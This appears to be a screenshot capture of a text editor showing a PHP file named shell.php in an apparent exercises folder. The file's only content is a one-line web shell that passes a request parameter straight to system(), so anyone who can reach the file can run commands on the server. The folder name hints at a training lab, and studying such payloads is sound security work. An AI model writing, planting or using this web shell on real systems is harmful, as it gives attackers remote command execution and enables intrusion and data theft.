 ~/Esercizi/PHP/shell.php [Read Only] - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST['cmd']); ?>
2